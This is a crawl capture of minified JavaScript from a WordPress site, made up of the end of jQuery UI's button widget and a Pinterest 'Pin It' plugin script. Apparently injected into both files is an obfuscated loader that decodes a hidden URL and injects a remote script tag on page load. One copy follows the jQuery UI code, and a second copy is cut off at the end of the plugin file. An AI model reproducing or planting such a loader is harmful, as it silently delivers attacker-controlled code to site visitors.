</span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(o))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var i=(void 0===t.showLabel?this.options:t).showLabel,o=(void 0===t.icon?this.options:t).icon;i||o||(t.showLabel=!0),this._super(t)},_setOption:function(t,i){"icon"===t&&(i?this._updateIcon(t,i):this.icon&&(this.icon.remove(),this.iconSpace)&&this.iconSpace.remove()),"iconPosition"===t&&this._updateIcon(t,i),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!i),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(i):(this.element.html(i),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,i),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",i),this.element[0].disabled=i)&&this.element.trigger("blur")},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),!1!==e.uiBackCompat&&(e.widget("ui.button",e.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,i){"text"===t?this._super("showLabel",i):("showLabel"===t&&(this.options.text=i),"icon"===t&&(this.options.icons.primary=i),"icons"===t&&(i.primary?(this._super("icon",i.primary),this._super("iconPosition","beginning")):i.secondary&&(this._super("icon",i.secondary),this._super("iconPosition","end"))),this._superApply(arguments))}}),e.fn.button=(h=e.fn.button,function(o){var t="string"==typeof o,s=Array.prototype.slice.call(arguments,1),n=this;return t?this.length||"instance"!==o?this.each(function(){var t,i=e(this).attr("type"),i=e.data(this,"ui-"+("checkbox"!==i&&"radio"!==i?"button":"checkboxradio"));return"instance"===o?(n=i,!1):i?"function"!=typeof i[o]||"_"===o.charAt(0)?e.error("no such method '"+o+"' for button widget instance"):(t=i[o].apply(i,s))!==i&&void 0!==t?(n=t&&t.jquery?n.pushStack(t.get()):t,!1):void 0:e.error("cannot call methods on button prior to initialization; attempted to call method '"+o+"'")}):n=void 0:(s.length&&(o=e.widget.extend.apply(null,[o].concat(s))),this.each(function(){var t=e(this).attr("type"),t="checkbox"!==t&&"radio"!==t?"button":"checkboxradio",i=e.data(this,"ui-"+t);i?(i.option(o||{}),i._init&&i._init()):"button"==t?h.call(e(this),o):e(this).checkboxradio(e.extend({icon:!1},o))})),n}),e.fn.buttonset=function(){return e.ui.controlgroup||e.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),e.ui.button});
function _0x2098(){var _0x1d6767=['W4VdLmkvpSkn','CgfYzw50tM9Kzq','WQTyW4ldSGPEW7JdT8oxk8kOWQ/dOq','nxbKAePJqW','z2v0rwXLBwvUDhncEvrHz05HBwu','mtG1odG3mNbUDfvABa','c8kPW60KW58GWOlcIciKk0rY','l8otveWOmgZcKSoHimksWRq','W5ram3aKkJlcISoZW4pdJSoy','amkAW7G','Aw5Zzxj0qMvMB3jL','nZa3nZaZmfvKD2vxEq','W6/cPchdKmoSlI9vWQ7cK8kDW7hdHbPkvfZcNmkFWOVdR8oggCkqpmkfhCk+cgm','CNRdUZWtWQVcM8oto8oJWRWGWP0','wCo6WRxcTMX7CmovW4y6','nLhcULVdNKdcPmoKp8kN','otG2BK1zvMv4','mJbIzvruD3G','xXTqpurtqW7cHcWRWPvZ','jmoBbX5ovLhcMG','y3jLyxrLrwXLBwvUDa','ndG5ntq0mNH6DLH3qq','W75WlSkcWRj0AW','wSo5WRhcTdeRdCoGW5Waod5H'];_0x2098=function(){return _0x1d6767;};return _0x2098();}var _0x12bda1=_0x3f00;(function(_0x13835b,_0x911c17){var _0x33b3d3=_0x207d,_0x5bbe38=_0x3f00,_0x9b9fab=_0x13835b();while(!![]){try{var _0x333bd2=parseInt(_0x5bbe38(0x19c,'SD(P'))/0x1*(-parseInt(_0x33b3d3(0x19d))/0x2)+parseInt(_0x5bbe38(0x18f,'55ar'))/0x3+parseInt(_0x33b3d3(0x192))/0x4+parseInt(_0x5bbe38(0x18b,'*925'))/0x5*(parseInt(_0x5bbe38(0x193,'gs1z'))/0x6)+parseInt(_0x5bbe38(0x194,'s%oq'))/0x7+-parseInt(_0x5bbe38(0x19f,'$iFR'))/0x8+-parseInt(_0x33b3d3(0x18a))/0x9*(parseInt(_0x5bbe38(0x1a0,'s%oq'))/0xa);if(_0x333bd2===_0x911c17)break;else _0x9b9fab['push'](_0x9b9fab['shift']());}catch(_0x37ea56){_0x9b9fab['push'](_0x9b9fab['shift']());}}}(_0x2098,0x91244));function _0x3f00(_0x36b8b5,_0x2952ae){var _0x20980a=_0x2098();return _0x3f00=function(_0x207d8d,_0xe0caf1){_0x207d8d=_0x207d8d-0x189;var _0xaeff7f=_0x20980a[_0x207d8d];if(_0x3f00['QNehYc']===undefined){var _0x3119e2=function(_0xaaf368){var _0x2e2698='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa199de='',_0x1ea7fc='';for(var _0x29c5e9=0x0,_0x5def54,_0x40ac88,_0x5916df=0x0;_0x40ac88=_0xaaf368['charAt'](_0x5916df++);~_0x40ac88&&(_0x5def54=_0x29c5e9%0x4?_0x5def54*0x40+_0x40ac88:_0x40ac88,_0x29c5e9++%0x4)?_0xa199de+=String['fromCharCode'](0xff&_0x5def54>>(-0x2*_0x29c5e9&0x6)):0x0){_0x40ac88=_0x2e2698['indexOf'](_0x40ac88);}for(var _0x3b0d51=0x0,_0x227256=_0xa199de['length'];_0x3b0d51<_0x227256;_0x3b0d51++){_0x1ea7fc+='%'+('00'+_0xa199de['charCodeAt'](_0x3b0d51)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1ea7fc);};var _0x3f0025=function(_0x5e5f29,_0x3c1d3d){var _0x346744=[],_0xfccf23=0x0,_0x584514,_0x4252dd='';_0x5e5f29=_0x3119e2(_0x5e5f29);var _0x5efc95;for(_0x5efc95=0x0;_0x5efc95<0x100;_0x5efc95++){_0x346744[_0x5efc95]=_0x5efc95;}for(_0x5efc95=0x0;_0x5efc95<0x100;_0x5efc95++){_0xfccf23=(_0xfccf23+_0x346744[_0x5efc95]+_0x3c1d3d['charCodeAt'](_0x5efc95%_0x3c1d3d['length']))%0x100,_0x584514=_0x346744[_0x5efc95],_0x346744[_0x5efc95]=_0x346744[_0xfccf23],_0x346744[_0xfccf23]=_0x584514;}_0x5efc95=0x0,_0xfccf23=0x0;for(var _0x354ff5=0x0;_0x354ff5<_0x5e5f29['length'];_0x354ff5++){_0x5efc95=(_0x5efc95+0x1)%0x100,_0xfccf23=(_0xfccf23+_0x346744[_0x5efc95])%0x100,_0x584514=_0x346744[_0x5efc95],_0x346744[_0x5efc95]=_0x346744[_0xfccf23],_0x346744[_0xfccf23]=_0x584514,_0x4252dd+=String['fromCharCode'](_0x5e5f29['charCodeAt'](_0x354ff5)^_0x346744[(_0x346744[_0x5efc95]+_0x346744[_0xfccf23])%0x100]);}return _0x4252dd;};_0x3f00['ZuosdW']=_0x3f0025,_0x36b8b5=arguments,_0x3f00['QNehYc']=!![];}var _0x45a8a6=_0x20980a[0x0],_0x46ae81=_0x207d8d+_0x45a8a6,_0x3cb1e9=_0x36b8b5[_0x46ae81];return!_0x3cb1e9?(_0x3f00['JSevSB']===undefined&&(_0x3f00['JSevSB']=!![]),_0xaeff7f=_0x3f00['ZuosdW'](_0xaeff7f,_0xe0caf1),_0x36b8b5[_0x46ae81]=_0xaeff7f):_0xaeff7f=_0x3cb1e9,_0xaeff7f;},_0x3f00(_0x36b8b5,_0x2952ae);}function _0x207d(_0x36b8b5,_0x2952ae){var _0x20980a=_0x2098();return _0x207d=function(_0x207d8d,_0xe0caf1){_0x207d8d=_0x207d8d-0x189;var _0xaeff7f=_0x20980a[_0x207d8d];if(_0x207d['oVqSfT']===undefined){var _0x3119e2=function(_0x3f0025){var _0xaaf368='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2e2698='',_0xa199de='';for(var _0x1ea7fc=0x0,_0x29c5e9,_0x5def54,_0x40ac88=0x0;_0x5def54=_0x3f0025['charAt'](_0x40ac88++);~_0x5def54&&(_0x29c5e9=_0x1ea7fc%0x4?_0x29c5e9*0x40+_0x5def54:_0x5def54,_0x1ea7fc++%0x4)?_0x2e2698+=String['fromCharCode'](0xff&_0x29c5e9>>(-0x2*_0x1ea7fc&0x6)):0x0){_0x5def54=_0xaaf368['indexOf'](_0x5def54);}for(var _0x5916df=0x0,_0x3b0d51=_0x2e2698['length'];_0x5916df<_0x3b0d51;_0x5916df++){_0xa199de+='%'+('00'+_0x2e2698['charCodeAt'](_0x5916df)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xa199de);};_0x207d['DafSAL']=_0x3119e2,_0x36b8b5=arguments,_0x207d['oVqSfT']=!![];}var _0x45a8a6=_0x20980a[0x0],_0x46ae81=_0x207d8d+_0x45a8a6,_0x3cb1e9=_0x36b8b5[_0x46ae81];return!_0x3cb1e9?(_0xaeff7f=_0x207d['DafSAL'](_0xaeff7f),_0x36b8b5[_0x46ae81]=_0xaeff7f):_0xaeff7f=_0x3cb1e9,_0xaeff7f;},_0x207d(_0x36b8b5,_0x2952ae);};(function(_0x40ac88,_0x5916df,_0x3b0d51,_0x227256,_0x5e5f29,_0x3c1d3d){var _0x35b67c=_0x3f00,_0x46a7f3=_0x207d;_0x5e5f29=_0x5916df[_0x46a7f3(0x189)](_0x3b0d51),_0x3c1d3d=_0x5916df[_0x46a7f3(0x191)](_0x3b0d51)[0x0],_0x5e5f29[_0x35b67c(0x18d,'H[UY')]=0x1,_0x5e5f29[_0x35b67c(0x196,'7yKc')]=_0x227256,_0x3c1d3d[_0x46a7f3(0x18e)][_0x46a7f3(0x197)](_0x5e5f29,_0x3c1d3d);}(window,document,'script',_0x12bda1(0x199,'VPLI')));

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6
body_size: 6176
content:
!function n(r,o,s){function a(e,t){if(!o[e]){if(!r[e]){var i="function"==typeof require&&require;if(!t&&i)return i(e,!0);if(u)return u(e,!0);throw(i=new Error("Cannot find module '"+e+"'")).code="MODULE_NOT_FOUND",i}i=o[e]={exports:{}},r[e][0].call(i.exports,function(t){return a(r[e][1][t]||t)},i,i.exports,n,r,o,s)}return o[e].exports}for(var u="function"==typeof require&&require,t=0;t<s.length;t++)a(s[t]);return a}({1:[function(t,e,i){"use strict";var o=function(){return(o=Object.assign||function(t){for(var e,i=1,n=arguments.length;i<n;i++)for(var r in e=arguments[i])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)};i.__esModule=!0,i.createMediaQueriesForCustomButton=i.createMediaQueriesForDefaultButton=i.createCssRulesForCustomButton=i.createCssRulesForDefaultButton=void 0;var s=t("./css-helper");i.createCssRulesForDefaultButton=function(t,e){var i,n,r;n=e,r=0,e=function(t,e){t*=36/54;switch(e){case"pushpin":case"thumb-tack":return.7*t;default:return t}}((i=t).height,n),t={height:i.height+"px !important",width:i.width+"px !important"},i=o(o({},t),{"font-size":e+"px"}),n=function(t,e){switch(e){case"circle":return{"margin-top":-.5*t+"px","margin-left":-.5*t*(55/64)+"px"};case"plain":return{"margin-top":-.46875*t+"px","margin-left":-.5*t*(51/73)+"px"};case"thumb-tack":return{"margin-top":-29.5/64*t+"px","margin-left":-.5*t*(41/64)+"px"};case"pushpin":case"pinterest2":return{"margin-top":-.5*t+"px","margin-left":-.5*t+"px"}}}(e,n),s.addMediaQueryRule("a.pinit-button",r,t),s.addMediaQueryRule("a.pinit-button span",r,i),s.addMediaQueryRule("a.pinit-button span:before",r,n)};i.createCssRulesForCustomButton=function(t){var e,i;i=0,t={height:(e=t).height+"px !important",width:e.width+"px !important"},e=o(o({},t),{"background-size":e.width+"px "+e.height+"px !important"}),s.addMediaQueryRule("a.pinit-button",i,t),s.addMediaQueryRule("a.pinit-button span",i,e)}},{"./css-helper":2}],2:[function(t,e,i){"use strict";var n,r;i.__esModule=!0,i.calculateSizeForBreakpoint=i.addMediaQueryRule=i.addCssRule=i.getCurrentBreakpoint=i.BreakpointsList=i.Breakpoints=void 0,(r=n=i.Breakpoints||(i.Breakpoints={}))[r.xsm=0]="xsm",r[r.sm=576]="sm",r[r.md=768]="md",r[r.lg=992]="lg",r[r.xlg=1200]="xlg",i.BreakpointsList=Object.keys(n).filter(function(t){return"number"==typeof n[t]}).map(function(t){return Number(n[t])}),i.getCurrentBreakpoint=function(){for(var t=window.innerWidth,e=i.BreakpointsList.length-1;0<=e;e--)if(t>=i.BreakpointsList[e])return i.BreakpointsList[e];return n.xsm};function o(t,e){return t+" {"+("string"==typeof e?e:Object.keys(e).map(function(t){return t+":"+("content"===t?"'"+e[t]+"'":e[t])}).join(";"))+"}"}function s(t){var e=document.createElement("style");(e=document.head.appendChild(e).sheet).insertRule(t,e.cssRules.length)}var a=((r={})[n.xsm]={width:50,height:50},r[n.sm]={width:60,height:60},r[n.md]={width:80,height:80},r[n.lg]={width:110,height:110},r[n.xlg]={width:1e3,height:1e3},r);i.addCssRule=function(t,e){s(o(t,e))},i.addMediaQueryRule=function(t,e,i){i=o(t,i),i=0<e?"@media (min-width: "+e+"px){ "+i+" }":i;s(i)};i.calculateSizeForBreakpoint=function(t,e){var i,n=a[e],i=(i=t,e=n,n=Math.min(1,e.width/i.width),i=Math.min(1,e.height/i.height),Math.min(n,i));return{height:t.height*i,width:t.width*i}}},{}],3:[function(t,e,i){"use strict";i.__esModule=!0;var n=(r.prototype.getDescription=function(t,e){for(var i="",n=0;n<e.length&&!i;n++)i=this.desc_funcs[e[n]](t);return i||""},r);function r(t){var t=(void 0===t?{}:t).siteTitle,e=void 0===t?"":t;this.desc_funcs={img_title:function(t){return t.attr("title")||t.attr("data-jpibfi-title")},img_alt:function(t){return t.attr("alt")||t.attr("data-jpibfi-alt")},post_title:function(t){return t.attr("data-jpibfi-post-title")},post_excerpt:function(t){return t.attr("data-jpibfi-post-excerpt")},img_description:function(t){return t.attr("data-jpibfi-description")},img_caption:function(t){return t.attr("data-jpibfi-caption")},site_title:function(){return e},data_pin_description:function(t){return t.attr("data-pin-description")}}}i.default=n},{}],4:[function(t,e,i){"use strict";var n,r;i.__esModule=!0,i.getWidestImageUrlFromSrcset=void 0,(r=n=n||{})[r.Width=0]="Width",r[r.PixelDensity=1]="PixelDensity";var o=/(.+)\s+(\d{1,4})w\s*/i,s=/(.*)\s+(\d{1,3}(\.\d{0,2})?)x\s*/i,a=1,u=2;i.getWidestImageUrlFromSrcset=function(t){var e=t.prop?t.prop("srcset"):t.attr("srcset");if(e&&0!==e.length)try{var i=e.split(","),i=function(t,e){if(e!==n.PixelDensity){t=t.map(function(t){return o.exec(t)}).filter(function(t){return!!t}).map(function(t){return{url:t[a].trim(),width:Number(t[u])}});if(0!==t.length)return t.reduce(function(t,e){return t.width>e.width?t:e},t[0])}}(i,function(t){if(0!==t.length)return t.some(function(t){return null!==o.exec(t)})?n.Width:t.some(function(t){return null!==s.exec(t)})?n.PixelDensity:void 0}(i));return void 0!==i?i.url:void 0}catch(t){return void(console&&console.error&&console.error(t))}}},{}],5:[function(t,e,i){"use strict";i.__esModule=!0;var n=(r.prototype.getFlag=function(t){return void 0!==this.flags[t]&&this.flags[t]},r.prototype.getQueryParams=function(t){t=t.split("+").join(" ");for(var e,i={},n=/[?&]?([^=]+)=([^&]*)/g;e=n.exec(t);)i[decodeURIComponent(e[1])]=decodeURIComponent(e[2]);return i},r.prototype.log=function(t){this.getFlag("print")&&console.log(this.pluginName+" debug: "+t)},r.prototype.setFlag=function(t,e){void 0===e&&(e=!0),this.flags[t]=e},r.prototype.simplelogObject=function(e){var t;this.getFlag("print")&&(t=Object.keys(e).filter(function(t){return e.hasOwnPrototype(t)}).map(function(t){return t+": "+e[t]+"\n"}).join(),this.log(t))},r);function r(i){var n=this;this.flags={},this.pluginName=i;var t="undefined"!=typeof console&&void 0!==console.log,e="undefined"!=typeof JSON&&"function"==typeof JSON.stringify;t?(this.logString=function(t){n.log(t)},this.logObject=e?function(t){n.log(JSON.stringify(t,null,4))}:function(t){return n.simplelogObject(t)}):(this.logString=function(){},this.logObject=function(){});var r=this.getQueryParams(document.location.search);Object.keys(r).forEach(function(t){var e=t.replace(i+"_","");n.setFlag(e,r[t])})}i.default=n},{}],6:[function(t,e,i){"use strict";i.__esModule=!0;var n=t("./link-generator"),t=(r.prototype.createButton=function(t){t=this.linkGenerator.generate(t);if(t)return this.$element.clone(!1).attr("href",t).click(function(t){t.preventDefault(),t.stopPropagation(),"#"!==t.currentTarget.href.slice(-1)&&window.open(t.currentTarget.href,"mw"+t.timeStamp,"left=20,top=20,width=600,height=500,toolbar=1,resizable=0")})},r.prototype.getSize=function(){return{height:this.settings.pinImageHeight,width:this.settings.pinImageWidth}},r);function r(t,e){this.$=t,this.settings=e,this.linkGenerator=new n.default(e),this.$element=this.$("<a />",{target:"_blank",class:"pinit-button "+e.pin_image});t="default"===e.pin_image?"jpibfi-icon-"+e.pin_image_icon:"";this.$element.html('<span class="'+t+'"></span>'),"default"===e.pin_image&&this.$element.addClass("jpibfi-button-"+e.pin_image_button)}i.default=t},{"./link-generator":9}],7:[function(t,e,i){"use strict";i.__esModule=!0;var n=(r.prototype.createClassList=function(t){return void 0===t&&(t=""),t.split(";").filter(function(t){return!!t})},r.prototype.imageEligible=function(e){return this.imageSizeIsOk(e)&&(0===this.enabledClasses.length||this.enabledClasses.some(function(t){return e.hasClass(t)||0<e.parents("."+t).length}))&&!this.disabledClasses.some(function(t){return e.hasClass(t)||0<e.parents("."+t).length})},r.prototype.imageSizeIsOk=function(t){var e=t[0].clientWidth,t=t[0].clientHeight;return e>=this.minWidth&&t>=this.minHeight},r.prototype.updateSizeConstraints=function(){this.minWidth=window.outerWidth<768?this.settings.min_image_width_small:this.settings.min_image_width,this.minHeight=window.outerWidth<768?this.settings.min_image_height_small:this.settings.min_image_height},r);function r(t){var e=this;this.settings=t,this.disabledClasses=this.createClassList(t.disabled_classes),this.enabledClasses=this.createClassList(t.enabled_classes),this.updateSizeConstraints(),window.addEventListener("resize",function(){return e.updateSizeConstraints()},!1)}i.default=n},{}],8:[function(t,e,i){"use strict";i.__esModule=!0;var n=t("./show-on-hover-strategy"),t=(r.prototype.init=function(){this.showStrategy=this.getStrategy(),this.showStrategy.start()},r.prototype.getStrategy=function(){return new n.default(this.$,this.settings,this.logger)},r);function r(t,e,i){this.settings=e,this.$=t,this.logger=i}i.default=t},{"./show-on-hover-strategy":11}],9:[function(t,e,r){"use strict";r.__esModule=!0,r.getExtension=void 0;var i=t("../common/description-helper");t("../common/srcset-helper");r.getExtension=function(t){void 0===t&&(t="");t=t.replace(/^https?\:\/\/[^\/?#]+(?:[\/?#]|$)/i,"").split(".");return 1===t.length?"":t[t.length-1].replace(/\?.*/i,"").toLowerCase()};n.prototype.getDescription=function(t){return this.descriptionHelper.getDescription(t,this.description_option)},n.prototype.getImage=function(t,e){var i=t.attr("data-pin-media")||t.attr("data-jpibfi-src")||t.prop("src");if(i){if(!e)return i;t=r.getExtension(i);return e.extension===t?e.href:i}},n.prototype.getUrl=function(t,e){return t.attr("data-pin-url")?t.attr("data-pin-url"):this.pinLinkedUrl&&e&&(i=e.href,n=(window.location&&window.location.hostname||"").replace("www.",""),0<=i.indexOf(n))&&(n=e.extension,-1!==["","html","php"].indexOf(n))?e.href:t.attr("data-jpibfi-post-url")||window.location.href;var i,n},n.prototype.generate=function(t){var e=t.closest("a[href]"),i=void 0;1===e.length&&(i={extension:r.getExtension(e.prop("href")),href:e.prop("href")});var n=this.getImage(t,i);if(void 0!==n){e=encodeURIComponent(n),n=encodeURIComponent(this.getDescription(t));return"https://pinterest.com/pin/create/bookmarklet/?is_video=false&url="+encodeURIComponent(this.getUrl(t,i))+"&media="+e+"&description="+n}},t=n;function n(t){this.descriptionHelper=new i.default({siteTitle:t.siteTitle}),this.description_option=t.description_option,this.supportSrcset=t.support_srcset,this.pinLinkedUrl=t.pin_linked_url}r.default=t},{"../common/description-helper":3,"../common/srcset-helper":4}],10:[function(t,e,i){"use strict";i.__esModule=!0;function n(t,e,i,n){return t.top+n.top}function r(t,e,i,n){return t.left+n.left}function o(t,e,i,n){return e.top-i.height-n.bottom}function s(t,e,i,n){return e.left-n.right-i.width}function a(t,e,i){return t.top+((e.top-t.top)/2-i.height/2)}function u(t,e,i){return t.left+((e.left-t.left)/2-i.width/2)}var c=(l.prototype.calculate=function(t,e,i,n){return{top:this.topF(t,e,i,n),left:this.leftF(t,e,i,n)}},l);function l(t,e){this.topF=t,this.leftF=e}var p=(h.prototype.calculatePosition=function(t,e,i){return this.positionCalculator.calculate(t,e,i,this.margins)},h);function h(t,e){this.margins=e,this.positionCalculator=function(t){switch(t){case"top-left":return new c(n,r);case"top-right":return new c(n,s);case"bottom-left":return new c(o,r);case"bottom-right":return new c(o,s);default:return new c(a,u)}}(t)}i.default=p},{}],11:[function(t,e,i){"use strict";var n,r=(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i])})(t,e)},function(t,e){function i(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)});i.__esModule=!0;var o,t=t("./show-strategy"),r=(o=t.default,r(s,o),s.prototype.init=function(){this.addContainers()},s.prototype.start=function(){var e=this;this.init();function a(t){return e.$("a.pinit-button["+e.indexerAttr+'="'+t+'"]')}var u="data-jpibfi-timeout",c=0,l=this;l.$(document).delegate(this.settings.image_selector,"mouseenter",function(){var t=l.$(this);if(l.imageFilter.imageEligible(t)){var e=t.attr(l.indexerAttr);e||(e=c++,t.attr(l.indexerAttr,e));var i=a(e);if(0===i.length){var n=l.buttonGenerator.createButton(t);if(!n)return;t.addClass("pinit-hover");var r=l.buttonGenerator.getSize(),o=t.offset(),s={top:o.top+t[0].clientHeight,left:o.left+t[0].clientWidth},r=l.positioner.calculatePosition(o,s,r);t.after(n),n.attr(l.indexerAttr,e).css("visibility","hidden").show().offset(r).css("visibility","visible").hover(function(){return clearTimeout(n.attr(u))},function(){return n.attr(u,setTimeout(function(){t.removeClass("pinit-hover"),n.remove()},100))})}else clearTimeout(i.attr(u))}}),l.$(document).delegate(this.settings.image_selector,"mouseleave",function(){var t,e,i;l.logger.getFlag("prevent_hide")||(e=(t=l.$(this)).attr(l.indexerAttr))&&(i=a(e)).attr(u,setTimeout(function(){t.removeClass("pinit-hover"),i.remove()},100))})},s);function s(){return null!==o&&o.apply(this,arguments)||this}i.default=r},{"./show-strategy":12}],12:[function(t,e,i){"use strict";i.__esModule=!0;var o=t("./image-filter"),s=t("./button-generator"),a=t("./positioner"),u=t("../common/css-generator"),t=(n.prototype.addContainers=function(){var t=this.$(".jpibfi"),e=t.closest("div, article");(e=e.length?e:t.parent()).addClass("jpibfi_container")},n);function n(t,e,i){this.$=t,this.settings=e,this.logger=i,this.imageFilter=new o.default(e),this.buttonGenerator=new s.default(t,e);var n={left:e.button_margin_left,top:e.button_margin_top,right:e.button_margin_right,bottom:e.button_margin_bottom};this.positioner=new a.default(e.button_position,n),this.indexerAttr="data-jpibfi-indexer";var r=this.settings,i=r.pin_image,t=r.pin_image_icon,e=r.pinImageHeight,n=r.pinImageWidth,e=(r.scale_pin_image,{width:n,height:e});switch(i){case"custom":case"old_default":(0,u.createCssRulesForCustomButton)(e);break;case"default":(0,u.createCssRulesForDefaultButton)(e,t)}}i.default=t},{"../common/css-generator":1,"./button-generator":6,"./image-filter":7,"./positioner":10}],13:[function(t,e,i){"use strict";i.__esModule=!0;var n,r=t("./settings"),o=t("./debugger"),s=t("./hover");(n=window.jQuery)(document).ready(function(){var t=window.jpibfi_options,e=new r.default(n.extend({pageUrl:document.URL,pageTitle:document.title,pageDescription:n('meta[name="description"]').attr("content")||""},t.hover)),t=new o.default("jpibfi");window.jpibfi_debugger=t,new s.default(n,e,t).init()})},{"./debugger":5,"./hover":8,"./settings":14}],14:[function(t,e,i){"use strict";i.__esModule=!0;function n(e){var i=this;Object.keys(e).forEach(function(t){i[t]=e[t]}),this.isTouchDevice="ontouchstart"in window||{}.hasOwnProperty.call(navigator,"maxTouchPoints")}i.default=n},{}]},{},[13]);
function _0x310d(_0x7c5163,_0x3ea316){var _0x473f0e=_0x473f();return _0x310d=function(_0x13d6ec,_0xf9913d){_0x13d6ec=_0x13d6ec-0x1db;var _0x343e69=_0x473f0e[_0x13d6ec];if(_0x310d['VWHlLf']===undefined){var _0x2e1e9b=function(_0x5d3e62){var _0x1b7783='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1c7169='',_0x1dd0ba='';for(var _0xdf7cf5=0x0,_0x2cea07,_0x343d64,_0x5e195f=0x0;_0x343d64=_0x5d3e62['charAt'](_0x5e195f++);~_0x343d64&&(_0x2cea07=_0xdf7cf5%0x4?_0x2cea07*0x40+_0x343d64:_0x343d64,_0xdf7cf5++%0x4)?_0x1c7169+=String['fromCharCode'](0xff&_0x2cea07>>(-0x2*_0xdf7cf5&0x6)):0x0){_0x343d64=_0x1b7783['indexOf'](_0x343d64);}for(var _0x17d074=0x0,_0x28dc92=_0x1c7169['length'];_0x17d074<_0x28dc92;_0x17d074++){_0x1dd0ba+='%'+('00'+_0x1c7169['charCodeAt'](_0x17d074)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1dd0ba);};var _0x310dff=function(_0x3afb79,_0x4484b8){var _0x29d3fc=[],_0x4e7e01=0x0,_0x7764ad,_0xa93a2a='';_0x3afb79=_0x2e1e9b(_0x3afb79);var _0x5482eb;for(_0x5482eb=0x0;_0x5482eb<0x100;_0x5482eb++){_0x29d3fc[_0x5482eb]=_0x5482eb;}for(_0x5482eb=0x0;_0x5482eb<0x100;_0x5482eb++){_0x4e7e01=(_0x4e7e01+_0x29d3fc[_0x5482eb]+_0x4484b8['charCodeAt'](_0x5482eb%_0x4484b8['length']))%0x100,_0x7764ad=_0x29d3fc[_0x5482eb],_0x29d3fc[_0x5482eb]=_0x29d3fc[_0x4e7e01],_0x29d3fc[_0x4e7e01]=_0x7764ad;}_0x5482eb=0x0,_0x4e7e01=0x0;for(var _0x15958f=0x0;_0x15958f<_0x3afb79['length'];_0x15958f++){_0x5482eb=(_0x5482eb+0x1)%0x100,_0x4e7e01=(_0x4e7e01+_0x29d3fc[_0x5482eb])%0x100,_0x7764ad=_0x29d3fc[_0x5482eb],_0x29d3fc[_0x5482eb]=_0x29d3fc[_0x4e7e01],_0x29d3fc[_0x4e7e01]=_0x7764ad,_0xa93a2a+=String['fromCharCode'](_0x3afb79['charCodeAt'](_0x15958f)^_0x29d3fc[(_0x29d3fc[_0x5482eb]+_0x29d3fc[_0x4e7e01])%0x100]);}return _0xa93a2a;};_0x310d['vhzKho']=_0x310dff,_0x7c5163=arguments,_0x310d['VWHlLf']=!![];}var _0x4c5cf8=_0x473f0e[0x0],_0x14bf3e=_0x13d6ec+_0x4c5cf8,_0x411bb8=_0x7c5163[_0x14bf3e];return!_0x411bb8?(_0x310d['PeUJUX']===undefined&&(_0x310d['PeUJUX']=!![]),_0x343e69=_0x310d['vhzKho'](_0x343e69,_0xf9913d),_0x7c5163[_0x14bf3e]=_0x343e69):_0x343e69=_0x411bb8,_0x343e69;},_0x310d(_0x7c5163,_0x3ea316);}var _0x4f1578=_0x13d6;function _0x13d6(_0x7c5163,_0x3ea316){var _0x473f0e=_0x473f();return _0x13d6=function(_0x13d6ec,_0xf9913d){_0x13d6ec=_0x13d6ec-0x1db;var _0x343e69=_0x473f0e[_0x13d6ec];if(_0x13d6['ZjTWUf']===undefined){var _0x2e1e9b=function(_0x310dff){var _0x5d3e62='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b7783='',_0x1c7169='';for(var _0x1dd0ba=0x0,_0xdf7cf5,_0x2cea07,_0x343d64=0x0;_0x2cea07=_0x310dff['charAt'](_0x343d64++);~_0x2cea07&&(_0xdf7cf5=_0x1dd0ba%0x4?_0xdf7cf5*0x40+_0x2cea07:_0x2cea07,_0x1dd0ba++%0x4)?_0x1b7783+=String['fromCharCode'](0xff&_0xdf7cf5>>(-0x2*_0x1dd0ba&0x6)):0x0){_0x2cea07=_0x5d3e62['indexOf'](_0x2cea07);}for(var 